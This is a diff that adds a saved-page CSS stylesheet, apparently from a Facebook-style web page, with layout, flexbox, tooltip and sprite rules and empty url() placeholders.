+  .uiContextualLayerAboveLeft>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowLeft>.uiTooltipX i.arrow {
+      left: 12px
+  }
+
+  .uiContextualLayerAboveRight>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowRight>.uiTooltipX i.arrow {
+      right: 12px
+  }
+
+  .uiContextualLayerAboveCenter>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
+      left: 50%;
+      margin-left: -4px
+  }
+
+  .uiContextualLayerLeft>.uiTooltipX {
+      margin-right: 1px;
+      padding-right: 4px
+  }
+
+  .uiContextualLayerLeft>.uiTooltipX i.arrow {
+      border-left-color: #282828;
+      border-right: 0;
+      right: 0;
+      top: 10px
+  }
+
+  .uiContextualLayerRight>.uiTooltipX {
+      margin-left: 1px;
+      padding-left: 4px
+  }
+
+  .uiContextualLayerRight>.uiTooltipX i.arrow {
+      border-left: 0;
+      border-right-color: #282828;
+      left: 0;
+      top: 10px
+  }
+
+  .uiP {
+      line-height: 16px
+  }
+
+  .uiPLarge {
+      line-height: 18px
+  }
+
+  html ._2z1w {
+      padding-left: 12px;
+      padding-right: 12px
+  }
+
+  ._5lnf {
+      border-top: 1px solid #dddfe2;
+      margin: 0 12px;
+      padding: 8px 0
+  }
+
+  ._3qn7 {
+      display: flex
+  }
+
+  ._2fyi {
+      flex-direction: row
+  }
+
+  ._2fyh {
+      flex-direction: column
+  }
+
+  ._6xqq {
+      flex-direction: row-reverse
+  }
+
+  ._6xqp {
+      flex-direction: column-reverse
+  }
+
+  ._61-0 {
+      justify-content: flex-start
+  }
+
+  ._61-1 {
+      justify-content: center
+  }
+
+  ._61-2 {
+      justify-content: flex-end
+  }
+
+  ._61-3 {
+      justify-content: space-between
+  }
+
+  ._6twk {
+      justify-content: space-around
+  }
+
+  ._6twl {
+      justify-content: space-evenly
+  }
+
+  ._3qng {
+      align-items: center
+  }
+
+  ._3qnf {
+      align-items: flex-start
+  }
+
+  ._3qnu {
+      align-items: flex-end
+  }
+
+  ._1a9e {
+      align-items: stretch
+  }
+
+  ._7is_ {
+      align-items: baseline
+  }
+
+  ._4tau {
+      flex-wrap: wrap
+  }
+
+  ._4tav {
+      flex-wrap: wrap-reverse
+  }
+
+  ._42ef {
+      overflow: hidden
+  }
+
+  ._51mz {
+      border: 0;
+      border-collapse: collapse;
+      border-spacing: 0
+  }
+
+  ._5f0n {
+      table-layout: fixed;
+      width: 100%
+  }
+
+  .uiGrid .vTop {
+      vertical-align: top
+  }
+
+  .uiGrid .vMid {
+      vertical-align: middle
+  }
+
+  .uiGrid .vBot {
+      vertical-align: bottom
+  }
+
+  .uiGrid .hLeft {
+      text-align: left
+  }
+
+  .uiGrid .hCent {
+      text-align: center
+  }
+
+  .uiGrid .hRght {
+      text-align: right
+  }
+
+  ._51mx:first-child>._51m- {
+      padding-top: 0
+  }
+
+  ._51mx:last-child>._51m- {
+      padding-bottom: 0
+  }
+
+  ._51mz ._51mw {
+      padding-right: 0
+  }
+
+  ._51mz ._51m-:first-child {
+      padding-left: 0
+  }
+
+  ._51mz._4r9u {
+      border-radius: 50%;
+      overflow: hidden
+  }
+
+  ._8o,
+  ._8o .img {
+      display: block
+  }
+
+  ._8r {
+      margin-right: 5px
+  }
+
+  ._8s {
+      margin-right: 8px
+  }
+
+  ._8t {
+      margin-right: 10px
+  }
+
+  ._50zz {
+      height: 10px;
+      width: 10px
+  }
+
+  ._50zz._50z- {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -182px
+  }
+
+  ._50zz._50z-:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -206px
+  }
+
+  ._50zz._50z-:active,
+  ._50zz._42fs {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -194px
+  }
+
+  ._50zz._50z_ {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -218px
+  }
+
+  ._50zz._50z_:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -230px
+  }
+
+  ._50-0 {
+      height: 12px;
+      width: 12px
+  }
+
+  ._50-0._50z- {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -182px
+  }
+
+  ._50-0._50z-:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -210px
+  }
+
+  ._50-0._50z-:active,
+  ._50-0._42fs {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -196px
+  }
+
+  ._50-0._50z_ {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -224px
+  }
+
+  ._50-0._50z_:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -238px
+  }
+
+  ._50-1 {
+      height: 20px;
+      width: 20px
+  }
+
+  ._50-1._50z- {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -26px
+  }
+
+  ._50-1._50z-:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -70px
+  }
+
+  ._50-1._50z-:active,
+  ._50-1._42fs {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -70px
+  }
+
+  ._50-1._50z_ {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -48px
+  }
+
+  ._50-1._50z_:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -92px
+  }
+
+  ._8k_v._50zy._50-1 {
+      background-image: /*savepage-url=/rsrc.php/v3/yv/r/XcPIROjSoOw.png*/
+      url();
+      background-position: unset;
+      background-size: 24px 24px;
+      height: 24px;
+      width: 24px
+  }
+
+  ._9l19 ._50zy {
+      display: none
+  }
+
+  ._1-qs {
+      display: block
+  }
+
+  ._653d {
+      display: inline-block
+  }
+
+  ._653e {
+      display: inline
+  }
+
+  ._1oi3 {
+      display: none
+  }
+
+  ._6h7w {
+      display: flex
+  }
+
+  ._7lkk {
+      display: inline-flex
+  }
+
+  ._8-y9 {
+      visibility: hidden
+  }
+
+  .scrollable {
+      overflow-y: auto
+  }
+
+  .sp_baXQWN7rBT3_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-size: 26px 252px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 10px;
+      width: 10px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_688f3c {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -26px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_888fcc {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -48px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_67b543 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -70px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_c2d733 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -92px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_a32bbd {
+      width: 24px;
+      height: 24px;
+      background-position: 0 0
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_bac5d1 {
+      width: 16px;
+      background-position: 0 -132px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_38b023 {
+      width: 16px;
+      background-position: 0 -144px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_a9871b {
+      height: 16px;
+      background-position: 0 -114px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_0f68c2 {
+      height: 16px;
+      background-position: -12px -114px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_01eaea {
+      width: 16px;
+      background-position: 0 -156px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_46a409 {
+      width: 12px;
+      background-position: -2px -170px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_a2b01e {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -182px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_e2b811 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -196px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_65c7bd {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -210px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_026557 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -224px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_65e46e {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -238px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_722ace {
+      background-position: -14px -182px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_6c8564 {
+      background-position: -14px -194px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_14b873 {
+      background-position: -14px -206px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_f5470b {
+      background-position: -14px -218px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_9b0cb1 {
+      background-position: -14px -230px
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_12d2Rc_ {
+      ._2e42 {
+          box-sizing: border-box
+      }
+      ._rz3._ur5 .fbNubButton {
+          display: none
+      }
+      ._rz3.openToggler .fbNubButton,
+      ._rz3.openToggler .fbNubButton:hover {
+          background-clip: padding-box;
+          background-color: #f5f6f7;
+          border: 1px solid #ccd0d5
+      }
+      ._rz3 .fbNubFlyoutHeader,
+      ._rz3 .fbNubFlyoutBody,
+      ._rz3 .fbNubFlyoutFooter,
+      ._rz3 .fbNubFlyoutAttachments {
+          border-bottom: 0
+      }
+      ._rz3 .fbNubFlyoutInner {
+          border-bottom: 0
+      }
+      ._rz3 .fbNubFlyoutBodyContent {
+          min-height: 150px;
+          width: 320px
+      }
+      ._67br {
+          border-collapse: collapse;
+          border-spacing: 0
+      }
+      ._3-28 {
+          border: 1px solid #dadde1;
+          border-radius: 4px;
+          margin-right: 3px;
+          min-width: 21px;
+          padding: 2px 4px
+      }
+      #mainContainer {
+          margin-left: -1px;
+          display: block;
+          width: 100%
+      }
+      .hasLeftCol #mainContainer {
+          border-right: 1px solid #ccc;
+          min-height: 600px
+      }
+      #leftCol {
+          display: none;
+          float: left;
+          min-height: 50px;
+          padding: 20px 0 0 2px;
+          position: relative;
+          width: 179px;
+          word-wrap: break-word
+      }
+      .hasLeftCol #leftCol {
+          display: block
+      }
+      #pagelet_navigation {
+          width: inherit
+      }
+      #rightCol {
+          float: right;
+          margin-top: -10000px;
+          padding-right: 0;
+          width: 244px;
+          word-wrap: break-word
+      }
+      .hasRightCol #rightCol {
+          margin-top: 0
+      }
+      .hasRightCol #rightCol.noFloat {
+          float: none
+      }
+      .hasLeftCol #rightCol {
+          padding-right: 20px
+      }
+      #contentCol {
+          background-color: #fff;
+          padding-top: 15px
+      }
+      .hasLeftCol #contentCol {
+          border-left: 1px solid #ccc;
+          margin-left: 181px;
+          min-height: 600px
+      }
+      #headerArea {
+          margin-bottom: 5px;
+          padding: 2px 0 12px
+      }
+      .hasLeftCol #headerArea {
+          float: left;
+          margin: 0 20px 0;
+          width: 759px
+      }
+      #contentArea {
+          margin-right: -1px;
+          outline: none;
+          padding-left: 1px;
+          word-wrap: break-word
+      }
+      .hasLeftCol #contentArea,
+      .hasRightCol #contentArea {
+          float: left;
+          margin-right: 0
+      }
+      .hasLeftCol #contentArea {
+          padding: 0 20px;
+          width: 759px
+      }
+      .hasRightCol #contentArea {
+          width: 714px
+      }
+      .hasLeftCol .hasRightCol #contentArea {
+          padding-right: 0;
+          width: 493px
+      }
+      #bottomContent {
+          clear: both;
+          padding: 0 20px 12px
+      }
+      ._2xwp {
+          border-radius: 4px;
+          bottom: 30px;
+          left: 30px;
+          margin: 0;
+          opacity: .96;
+          position: fixed;
+          width: 245px;
+          z-index: 401
+      }
+      ._6nw ._2xwp {
+          font-family: Helvetica, Arial, sans-serif;
+          width: 320px
+      }
+      ._50d1 {
+          list-style: none
+      }
+      .uiLoadingIndicatorAsync.uiLoadingIndicatorAsync {
+          display: none
+      }
+      .async_saving .uiLoadingIndicatorAsync {
+          display: inline
+      }
+      ._57-x {
+          padding: 36px 0;
+          text-align: center
+      }
+      .uiOverlay {
+          position: relative;
+          z-index: 202
+      }
+      .uiOverlayContent {
+          background: #fff;
+          border: 1px solid #8c8c8c;
+          border: 1px solid rgba(0, 0, 0, .45);
+          border-bottom: 1px solid #666;
+          box-shadow: 0 3px 8px rgba(0, 0, 0, .3);
+          position: relative
+      }
+      .uiOverlayFooter {
+          text-align: right
+      }
+      .uiOverlayFooterGrid {
+          width: 100%
+      }
+      .uiOverlayFooterMessage {
+          width: 100%
+      }
+      .uiOverlayFooterButtons {
+          white-space: nowrap
+      }
+      .uiTooltipX {
+          max-width: 334px;
+          word-wrap: break-word;
+          position: relative;
+          zoom: 1
+      }
+      .uiTooltipX .tooltipContent {
+          background-color: #282828;
+          border-radius: 2px;
+          color: #fff;
+          font-size: 12px;
+          line-height: 16px;
+          padding: 6px 8px;
+          text-align: left
+      }
+      .uiTooltipX .tooltipText span {
+          zoom: 1
+      }
+      .uiTooltipX i.arrow {
+          border: 4px solid transparent;
+          font-size: 0;
+          height: 0;
+          line-height: 0;
+          position: absolute;
+          width: 0
+      }
+      .uiContextualLayerAboveLeft>.uiTooltipX,
+      .uiContextualLayerAboveRight>.uiTooltipX,
+      .uiContextualLayerAboveCenter>.uiTooltipX {
+          margin-bottom: 1px;
+          padding-bottom: 4px
+      }
+      .uiContextualLayerAboveLeft>.uiTooltipX i.arrow,
+      .uiContextualLayerAboveRight>.uiTooltipX i.arrow,
+      .uiContextualLayerAboveCenter>.uiTooltipX i.arrow {
+          border-bottom: 0;
+          border-top-color: #282828;
+          bottom: 0
+      }
+      .uiContextualLayerBelowLeft>.uiTooltipX,
+      .uiContextualLayerBelowRight>.uiTooltipX,
+      .uiContextualLayerBelowCenter>.uiTooltipX {
+          margin-top: 1px;
+          padding-top: 4px
+      }
+      .uiContextualLayerBelowLeft>.uiTooltipX i.arrow,
+      .uiContextualLayerBelowRight>.uiTooltipX i.arrow,
+      .uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
+          border-bottom-color: #282828;
+          border-top: 0;
+          top: 0
+      }
+      .uiContextualLayerAboveLeft>.uiTooltipX i.arrow,
+      .uiContextualLayerBelowLeft>.uiTooltipX i.arrow {
+          left: 12px
+      }
+      .uiContextualLayerAboveRight>.uiTooltipX i.arrow,
+      .uiContextualLayerBelowRight>.uiTooltipX i.arrow {
+          right: 12px
+      }
+      .uiContextualLayerAboveCenter>.uiTooltipX i.arrow,
+      .uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
+          left: 50%;
+          margin-left: -4px
+      }
+      .uiContextualLayerLeft>.uiTooltipX {
+          margin-right: 1px;
+          padding-right: 4px
+      }
+      .uiContextualLayerLeft>.uiTooltipX i.arrow {
+          border-left-color: #282828;
+          border-right: 0;
+          right: 0;
+          top: 10px
+      }
+      .uiContextualLayerRight>.uiTooltipX {
+          margin-left: 1px;
+          padding-left: 4px
+      }
+      .uiContextualLayerRight>.uiTooltipX i.arrow {
+          border-left: 0;
+          border-right-color: #282828;
+          left: 0;
+          top: 10px
+      }
+      .uiP {
+          line-height: 16px
+      }
+      .uiPLarge {
+          line-height: 18px
+      }
+      html ._2z1w {
+          padding-left: 12px;
+          padding-right: 12px
+      }
+      ._5lnf {
+          border-top: 1px solid #dddfe2;
+          margin: 0 12px;
+          padding: 8px 0
+      }
+      ._3qn7 {
+          display: flex
+      }
+      ._2fyi {
+          flex-direction: row
+      }
+      ._2fyh {
+          flex-direction: column
+      }
+      ._6xqq {
+          flex-direction: row-reverse
+      }
+      ._6xqp {
+          flex-direction: column-reverse
+      }
+      ._61-0 {
+          justify-content: flex-start
+      }
+      ._61-1 {
+          justify-content: center
+      }
+      ._61-2 {
+          justify-content: flex-end
+      }
+      ._61-3 {
+          justify-content: space-between
+      }
+      ._6twk {
+          justify-content: space-around
+      }
+      ._6twl {
+          justify-content: space-evenly
+      }
+      ._3qng {
+          align-items: center
+      }
+      ._3qnf {
+          align-items: flex-start
+      }
+      ._3qnu {
+          align-items: flex-end
+      }
+      ._1a9e {
+          align-items: stretch
+      }
+      ._7is_ {
+          align-items: baseline
+      }
+      ._4tau {
+          flex-wrap: wrap
+      }
+      ._4tav {
+          flex-wrap: wrap-reverse
+      }
+      ._42ef {
+          overflow: hidden
+      }
+      ._51mz {
+          border: 0;
+          border-collapse: collapse;
+          border-spacing: 0
+      }
+      ._5f0n {
+          table-layout: fixed;
+          width: 100%
+      }
+      .uiGrid .vTop {
+          vertical-align: top
+      }
+      .uiGrid .vMid {
+          vertical-align: middle
+      }
+      .uiGrid .vBot {
+          vertical-align: bottom
+      }
+      .uiGrid .hLeft {
+          text-align: left
+      }
+      .uiGrid .hCent {
+          text-align: center
+      }
+      .uiGrid .hRght {
+          text-align: right
+      }
+      ._51mx:first-child>._51m- {
+          padding-top: 0
+      }
+      ._51mx:last-child>._51m- {
+          padding-bottom: 0
+      }
+      ._51mz ._51mw {
+          padding-right: 0
+      }
+      ._51mz ._51m-:first-child {
+          padding-left: 0
+      }
+      ._51mz._4r9u {
+          border-radius: 50%;
+          overflow: hidden
+      }
+      ._8o,
+      ._8o .img {
+          display: block
+      }
+      ._8r {
+          margin-right: 5px
+      }
+      ._8s {
+          margin-right: 8px
+      }
+      ._8t {
+          margin-right: 10px
+      }
+      ._50zz {
+          height: 10px;
+          width: 10px
+      }
+      ._50zz._50z- {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: -14px -182px
+      }
+      ._50zz._50z-:hover {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: -14px -206px
+      }
+      ._50zz._50z-:active,
+      ._50zz._42fs {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: -14px -194px
+      }
+      ._50zz._50z_ {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: -14px -218px
+      }
+      ._50zz._50z_:hover {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: -14px -230px
+      }
+      ._50-0 {
+          height: 12px;
+          width: 12px
+      }
+      ._50-0._50z- {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: 0 -182px
+      }
+      ._50-0._50z-:hover {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: 0 -210px
+      }
+      ._50-0._50z-:active,
+      ._50-0._42fs {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: 0 -196px
+      }
+      ._50-0._50z_ {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: 0 -224px
+      }
+      ._50-0._50z_:hover {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: 0 -238px
+      }
+      ._50-1 {
+          height: 20px;
+          width: 20px
+      }
+      ._50-1._50z- {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: 0 -26px
+      }
+      ._50-1._50z-:hover {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: 0 -70px
+      }
+      ._50-1._50z-:active,
+      ._50-1._42fs {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: 0 -70px
+      }
+      ._50-1._50z_ {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: 0 -48px
+      }
+      ._50-1._50z_:hover {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-repeat: no-repeat;
+          background-size: 26px 252px;
+          background-position: 0 -92px
+      }
+      ._8k_v._50zy._50-1 {
+          background-image: /*savepage-url=/rsrc.php/v3/yv/r/XcPIROjSoOw.png*/
+          url();
+          background-position: unset;
+          background-size: 24px 24px;
+          height: 24px;
+          width: 24px
+      }
+      ._9l19 ._50zy {
+          display: none
+      }
+      ._1-qs {
+          display: block
+      }
+      ._653d {
+          display: inline-block
+      }
+      ._653e {
+          display: inline
+      }
+      ._1oi3 {
+          display: none
+      }
+      ._6h7w {
+          display: flex
+      }
+      ._7lkk {
+          display: inline-flex
+      }
+      ._8-y9 {
+          visibility: hidden
+      }
+      .scrollable {
+          overflow-y: auto
+      }
+      .sp_baXQWN7rBT3_1_5x {
+          background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+          url();
+          background-size: 26px 252px;
+          background-repeat: no-repeat;
+          display: inline-block;
+          height: 10px;
+          width: 10px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_688f3c {
+          width: 20px;
+          height: 20px;
+          background-position: 0 -26px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_888fcc {
+          width: 20px;
+          height: 20px;
+          background-position: 0 -48px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_67b543 {
+          width: 20px;
+          height: 20px;
+          background-position: 0 -70px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_c2d733 {
+          width: 20px;
+          height: 20px;
+          background-position: 0 -92px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_a32bbd {
+          width: 24px;
+          height: 24px;
+          background-position: 0 0
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_bac5d1 {
+          width: 16px;
+          background-position: 0 -132px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_38b023 {
+          width: 16px;
+          background-position: 0 -144px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_a9871b {
+          height: 16px;
+          background-position: 0 -114px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_0f68c2 {
+          height: 16px;
+          background-position: -12px -114px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_01eaea {
+          width: 16px;
+          background-position: 0 -156px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_46a409 {
+          width: 12px;
+          background-position: -2px -170px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_a2b01e {
+          width: 12px;
+          height: 12px;
+          background-position: 0 -182px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_e2b811 {
+          width: 12px;
+          height: 12px;
+          background-position: 0 -196px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_65c7bd {
+          width: 12px;
+          height: 12px;
+          background-position: 0 -210px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_026557 {
+          width: 12px;
+          height: 12px;
+          background-position: 0 -224px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_65e46e {
+          width: 12px;
+          height: 12px;
+          background-position: 0 -238px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_722ace {
+          background-position: -14px -182px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_6c8564 {
+          background-position: -14px -194px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_14b873 {
+          background-position: -14px -206px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_f5470b {
+          background-position: -14px -218px
+      }
+      .sp_baXQWN7rBT3_1_5x.sx_9b0cb1 {
+          background-position: -14px -230px
+      }
+      /*FB_PKG_DELIM*/
+      #bootloader_12d2Rc_ {
+          height: 42px;
+      }
+      .bootloader_12d2Rc_ {
+          display: block !important;
+      }
+      height: 42px;
+  }
+
+  ._3fv0 {
+      visibility: hidden
+  }
+
+  ._3fv1 {
+      visibility: visible
+  }
+
+  ._6vtw {
+      background: #fff;
+      border-radius: 8px;
+      height: 16px;
+      opacity: .7;
+      width: 16px
+  }
+
+  ._6vtw:hover {
+      opacity: .56
+  }
+
+  ._6vtv {
+      margin: 10px
+  }
+
+  ._6vtv:hover {
+      opacity: .8
+  }
+
+  ._8mm5 {
+      display: grid
+  }
+
+  ._4k7d ._3i8 {
+      table-layout: auto
+  }
+
+  ._4k7d ._3sts {
+      width: auto
+  }
+
+  ._5crg {
+      overflow: auto
+  }
+
+  ._5l58 {
+      padding-bottom: 45px;
+      clear: both
+  }
+
+  ._ku_ {
+      clear: both;
+      padding-bottom: 0
+  }
+
+  ._51cj {
+      clear: both;
+      padding-bottom: 48px
+  }
+
+  ._51ck {
+      clear: both;
+      padding-bottom: 57px
+  }
+
+  ._2_bh {
+      bottom: 0;
+      position: fixed;
+      width: 100%;
+      z-index: 20
+  }
+
+  ._2mm3 ._2_bh ._509o,
+  ._2mm3 ._2_bh ._509o:hover {
+      background: #f2f2f2;
+      border-color: #fff
+  }
+
+  ._5crg .uiContextualTypeaheadView .uiScrollableArea,
+  ._5crg .uiContextualTypeaheadView .uiScrollableAreaWrap {
+      max-height: 240px
+  }
+
+  ._2_bh .uiBoxWhite {
+      border-top: 1px solid #e9eaed
+  }
+
+  ._2mm3 ._2_bh ._76ue {
+      overflow: hidden
+  }
+
+  ._2mm3 ._2_bh ._1flv {
+      width: 100%
+  }
+
+  ._51_n[disabled] {
+      color: #7596c8
+  }
+
+  ._2mm3 ._2_bh ._76ug {
+      background-color: #fff;
+      background-image: /*savepage-url=/rsrc.php/v3/yJ/r/mkdByL5F8Ms.png*/
+      url();
+      background-position: center;
+      background-repeat: no-repeat
+  }
+
+  ._7hfa {
+      bottom: inherit;
+      position: relative;
+      width: inherit
+  }
+
+  ._zpj {
+      background-color: #3b5998;
+      border: 0;
+      box-shadow: none;
+      height: 42px;
+      padding: 0 5px;
+      position: relative
+  }
+
+  ._ixk {
+      background-color: #ebe9e7;
+      border-bottom: rgba(0, 0, 0, .1) solid 1px;
+      box-shadow: none;
+      height: 42px;
+      padding: 0 5px;
+      position: relative
+  }
+
+  ._ixk ._zpn {
+      color: #373e4c;
+      text-shadow: none
+  }
+
+  ._ixk ._3lu0 {
+      margin: 5px 5px 1px 5px
+  }
+
+  ._zpj._zpk {
+      padding-right: 0
+  }
+
+  ._zpj._zpk._140_,
+  ._zpj._140_ {
+      padding-right: 20px
+  }
+
+  ._zpl {
+      padding: 10px 0
+  }
+
+  ._zpm {
+      margin: 9px 8px 0 0
+  }
+
+  ._3lu0 {
+      margin: 10px 10px 6px 7px
+  }
+
+  ._zpn {
+      font-family: Helvetica, Arial, sans-serif;
+      font-size: 14px;
+      -webkit-font-smoothing: antialiased;
+      font-weight: bold;
+      text-shadow: 0 -1px 0 rgba(0, 0, 0, .5)
+  }
+
+  ._zpn a {
+      color: #fff
+  }
+
+  ._zpo {
+      cursor: pointer;
+      padding: 15px 12px 11px 12px
+  }
+
+  .uiContextualLayer ._zpp {
+      margin-top: -10px
+  }
+
+  ._3stn {
+      border: 0;
+      border-collapse: collapse;
+      border-spacing: 0;
+      width: 100%
+  }
+
+  ._9uiu {
+      table-layout: fixed
+  }
+
+  ._3sto td {
+      padding: 5px 0
+  }
+
+  ._3stp ._3sto td {
+      padding: 0;
+      visibility: hidden
+  }
+
+  ._480u,
+  ._480v,
+  ._3sts {
+      padding: 3px 0 1px 0;
+      text-align: left;
+      vertical-align: top
+  }
+
+  ._3stt ._480u,
+  ._3stt ._480v {
+      padding-top: 5px
+  }
+
